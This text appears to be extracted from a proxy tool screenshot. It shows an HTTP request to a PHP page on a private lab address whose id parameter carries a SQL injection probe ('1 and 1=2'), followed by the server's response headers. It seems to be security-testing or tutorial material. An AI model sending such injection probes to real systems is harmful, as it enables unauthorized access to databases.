 Request
Raw Params Headers Hex
GET /union/union.php?id=1+and+1=2 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 04:23:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html